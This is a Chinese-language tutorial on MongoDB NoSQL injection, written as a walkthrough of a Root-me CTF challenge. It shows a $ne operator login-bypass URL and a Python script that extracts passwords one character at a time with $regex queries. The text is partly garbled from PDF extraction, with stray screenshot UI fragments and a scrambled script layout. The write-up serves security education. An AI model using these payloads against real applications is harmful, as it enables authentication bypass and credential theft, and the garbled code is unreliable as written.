MongoDBSQL 注入

1、背景

MongoDB 可以适应各种规模的企业,个人的开源数据库。定向是一种敏捷开发的数据库,MongoDB 的数据模式可以随着应用程序的发展灵活更新。同时提供了二级索引以及完整的查询系统,构建新的应用,提高与客户之间的工作效率,加快产品上市时间,降低成本。但就安全领域本身而言,这个 MongoDB 并没有完全避免安全问题(当然,完全避免是不可能的)。

2、基础知识

在 MongoDB 的 FAQ 里面有这样一段话:

"..with MongoDB we are not building queries from string, so traditional SQL injection attacks are not a problem."

因此大多数的开发者以为这样就高枕无忧了。其实他们的说法并无错误。

传统的 SQLi 手段是不可行的。因为 MongoDB 所要求的输入形式是 json的格式,例如:find({'key1';'value1'})在实际的使用中(PHP 环境下),一般是这样使用\$collection->find(array('key'=> 'value'));对于习惯传统的 SQL 注入手段的我们来讲,这样的形式很难想到常规的方法去 bypass 也很难想到办法去构造 payload,这种手段就像参数化的 SQL 语句一样很难注入。

```
$gt:>
$lt: <
$gte: >=
$Ite: <=
$ne:!=、<>
$in:in
$nin: not in
$all: all
$or:or
$not: 反匹配(1.3.3 及以上版本)
模糊查询用正则式:db.customer.find({'name': {'$regex':'.*s.*'}})/**
*: 范围查询 { "age" : { "$gte" : 2 , "$lte" : 21}}
*: $ne { "age" : { "$ne" : 23}}
*: $lt { "age" : { "$lt" : 23}}
*/
```

3、威胁

但是问题不在 SQL 注入这里,我们显然不能用 SQL 语句的角度来考虑这个问题。我们显然应该换一个角度。

在实际的使用中。find({'var':{'\$key':'value'}}) 这样的语句是完全可以出现的。

这样的语句我们在上 0×01 的介绍中有看到,涉及到范围查询与\$ne 与 lt 的使用时,举到了这些例子,这里在威胁部分,我们再举出几个例子:

//查询 age = 22 的记录
db.userInfo.find({"age": 22});
//相当于: select * from userInfo where age = 22;
//查询 age > 22 的记录
db.userInfo.find({age: {\$gt: 22}});
//相当于: select * from userInfo where age > 22;

我们发现,在 find 的参数里,age 对应的 value 设置为数组(这个数组包含特殊的 mongoDB 特别定义的变量名作为操作符,变量名对应的 value 作为操作对象)将会起到条件查询的作用。就 PHP 本身的性质而言,由于其松散的数组特性,导致如果我们输入 value=A 那么,也就是输入了一个 value 的值为1 的数据。如果输入 value[\$ne]=2 也就意味着 value=array(\$ne=>2),在MongoDB 的角度来,很有可能从原来的一个单个目标的查询变成了条件查询(\$ne表示不等于-not equel):

从 xxx.find({'key': 'A'})变成了 xxx.find({'key':{\$ne:'A'}}) 显然这样已经出现了非常严重的安全问题。

4、探讨

就 0×02 中分析的威胁 ,我们可以来深入探讨一下这样的威胁会导致怎么样巨大的问题。

(从这一部分开始,我就从一个 root-me 的实例来深度探讨一下这个 NoSQL 具体有怎么样的安全问题)

这是 Root-me.org 的 web-server 的 challenge

NoSQL ir	ijection -
authentic	ation
35 Points	El Company of the Com
Find me	
Level	Validations
- II	623 Challengers 3%
Statement	
Find the usernam	e of the hidden user.
Start the challenge	
文件(F) 编辑(E) 查看	(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Challenges/We	eb - Serv × http://challenserveur/ch38/ × +
challenge	01.root-me.org/web-serveur/ch38/
🖪 最常访问 📙 火狐百	官方站点 🗌 http://download.csd 🗌 新手上路 🦲 常用网址 🗌 建议网站 🔯 爱淘宝 (原)
@ Poor¶N	2
Login Form:	
Nickname :	
Password :	
Login	

我们先随手输入一个账号密码看看有什么反应, 我随手输入了\与\它提示




Bad username or bad password!

不出意料,我们发现它传递数据是通过 GET 传递的, url 显示了自己输入的用户名和密码。

按照我们刚发现的漏洞,可以尝试一下条件查询。同时更改两个条件,比较 聪 者 马上 就 想 你 明 的 读 会 到 如 果 输 http://challenge01.root-me.org/web-serveur/ch38/?login[\$ne]=\&pass[\$ne]=\

马上可以 bypass 验证了对不对?




You are connected as : admin

那么恭喜你,到这里你已经掌握了最基础的 NoSQL 的注入。

显然我们的目标并不在这里。因为没有出现 flag , 题目说了要寻找隐藏的 username 是吧 , 那么大概隐藏的用户名和 flag 有着很强的联系。嗯哼 , 所以。 Just try!

5, exploit

显然我们第一步还是挺成功,但是也有点失望,我们发现,并没有拿到 flag,但是欣慰的是我们成功得对这个漏洞进行了初级利用。作为一个有上进心的人,显然这不是我们的终极目的。动脑筋想一下,肯定存在另一个账户对吧?那么它的用户名肯定不是 admin,于是我们上次 url 做一下轻微的修改好像就可以成功了?



不免还是有点失望,这个 test 肯定不是正确的答案。那么我们其实并不需要慌,按照这个逻辑,用户名不是 admin,密码不是 test 的密码是不是就又可以猜出另外的用户了?显然这样的思路绝对没有错,但是问题就是我们不知道 admin 或者是 test 的密码啊。

从这里开始才是真正的 exploition!

那么,有趣的问题来了,我们怎么样来获得密码?在出现 You are connected as: xxx以后,我并没有发现存在相关 cookie,这样就麻烦了,它是一次性验证的,用户名密码写在了 php 里面,然后我们也没有发现可以代码注入的地方,也就是说我们只能用这个类似的手段来获取密码。回顾一下基础知识部分模糊查询用正则表达式:db.customer.find({'name': {'\$regex':'.*s.*'}}) 这样好像我们可以通过构造正则表达式来检验密码的每一位(类似的思路参

考 SQL Blind Injection) ,如果大家有需要 ,我可以在下一篇文章中解释一下 SQL 盲注的知识。

在这里我简单解释一下,正则表达式用于模糊查询:

^表示从前开始匹配

\$表示从后开始匹配。

^abc 表示前三个字母组合必须是 abc,那么,我们查询 password 如果满足^a 那么,也就是说 password 的第一位一定是 a,如果满足^ab那么第一位第二位一定是 ab,如果不是的话,返回错误!


现在我们基本原理懂了,就可以动手来猜密码了对不对



Bad username or bad password!

这样来看密码的第一位一定不是 a , 实际上第一位是 n , 那么我们来验证一

下:



显然,这肯定不能一个一个猜啊,累的要死。。。然后我编写了下面这样一


```
="login=test&pass[$regex]=^"#web
    payload
urllib.urlopen("http://challenge01.root-me.org/web-serveur/ch38/?"+pa
yload)
    str_base="abcdefghijklmnopqrstuvwxyz_ABCDEFGHIJKLMNOPQRST
UVWXYZ1234567890"#/-+=.~`!@%^*()[]{}\;:'\",<>?"while(1):
      print 'try : ' ,str_base[i]
              if
                         "You
                                                  connected
                                      are
inurllib.urlopen("http://challenge01.root-me.org/web-serveur/ch38/?"+
payload+str_base[i]).read():
         print 'success' ,':', str_base[i]
         payload = payload+str_base[i]
         #global i
         i = 0
      else:
         i = i + 1
         print "fail"
         if i < len(str_base):</pre>
           pass
         else:
           break
      #print payload
```

个脚本来猜密码:import urllib

print "Guess End" print payload

我就不解释这个源码的编写过程了(这不属于本文的讨论范畴)

启动脚本以后我们坐等结果吧。



猜出了 admin 的密码是 not_the_flag

test 的密码是 still_not_the_flag

那么按照我们一开始的思路这下应该就可以拿到另一个隐藏用户了:



我特意打了马赛克,知道 flag 是什么?请自己动手吧!